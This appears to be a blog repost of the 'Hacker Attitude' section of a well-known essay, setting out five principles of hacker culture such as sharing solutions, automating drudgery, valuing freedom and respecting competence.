The Hacker Attitude1. The world is full of fascinating problems waiting to be solved.2. No problem should ever have to be solved twice.3. Boredom and drudgery are evil.4. Freedom is good.5. Attitude is no substitute for competence.Hackers solve problems and build things, and they believe in freedom and voluntary mutual help. To be accepted as a hacker, you have to behave as though you have this kind of attitude yourself. And to behave as though you have the attitude, you have to really believe the attitude.
But if you think of cultivating hacker attitudes as just a way to gain acceptance in the culture, you'll miss the point. Becoming the kind of person who believes these things is important for you — for helping you learn and keeping you motivated. As with all creative arts, the most effective way to become a master is to imitate the mind-set of masters — not just intellectually but emotionally as well.
Or, as the following modern Zen poem has it:
To follow the path: look to the master, follow the master, walk with the master, see through the master, become the master.
So, if you want to be a hacker, repeat the following things until you believe them:
1. The world is full of fascinating problems waiting to be solved.Being a hacker is lots of fun, but it's a kind of fun that takes lots of effort. The effort takes motivation. Successful athletes get their motivation from a kind of physical delight in making their bodies perform, in pushing themselves past their own physical limits. Similarly, to be a hacker you have to get a basic thrill from solving problems, sharpening your skills, and exercising your intelligence.
If you aren't the kind of person that feels this way naturally, you'll need to become one in order to make it as a hacker. Otherwise you'll find your hacking energy is sapped by distractions like sex, money, and social approval.
(You also have to develop a kind of faith in your own learning capacity — a belief that even though you may not know all of what you need to solve a problem, if you tackle just a piece of it and learn from that, you'll learn enough to solve the next piece — and so on, until you're done.)
2. No problem should ever have to be solved twice.Creative brains are a valuable, limited resource. They shouldn't be wasted on re-inventing the wheel when there are so many fascinating new problems waiting out there.
To behave like a hacker, you have to believe that the thinking time of other hackers is precious — so much so that it's almost a moral duty for you to share information, solve problems and then give the solutions away just so other hackers can solve new problems instead of having to perpetually re-address old ones.
Note, however, that "No problem should ever have to be solved twice." does not imply that you have to consider all existing solutions sacred, or that there is only one right solution to any given problem. Often, we learn a lot about the problem that we didn't know before by studying the first cut at a solution. It's OK, and often necessary, to decide that we can do better. What's not OK is artificial technical, legal, or institutional barriers (like closed-source code) that prevent a good solution from being re-used and force people to re-invent wheels.
3. Boredom and drudgery are evil.Hackers (and creative people in general) should never be bored or have to drudge at stupid repetitive work, because when this happens it means they aren't doing what only they can do — solve new problems. This wastefulness hurts everybody. Therefore boredom and drudgery are not just unpleasant but actually evil.
To behave like a hacker, you have to believe this enough to want to automate away the boring bits as much as possible, not just for yourself but for everybody else (especially other hackers).
4. Freedom is good.Hackers are naturally anti-authoritarian. Anyone who can give you orders can stop you from solving whatever problem you're being fascinated by — and, given the way authoritarian minds work, will generally find some appallingly stupid reason to do so. So the authoritarian attitude has to be fought wherever you find it, lest it smother you and other hackers.
5. Attitude is no substitute for competence.To be a hacker, you have to develop some of these attitudes. But copping an attitude alone won't make you a hacker, any more than it will make you a champion athlete or a rock star. Becoming a hacker will take intelligence, practice, dedication, and hard work.
Therefore, you have to learn to distrust attitude and respect competence of every kind. Hackers won't let posers waste their time, but they worship competence — especially competence at hacking, but competence at anything is valued. Competence at demanding skills that few can master is especially good, and competence at demanding skills that involve mental acuteness, craft, and concentration is best.
If you revere competence, you'll enjoy developing it in yourself — the hard work and dedication will become a kind of intense play rather than drudgery. That attitude is vital to becoming a hacker.
Subscribe to:
Comments (Atom)









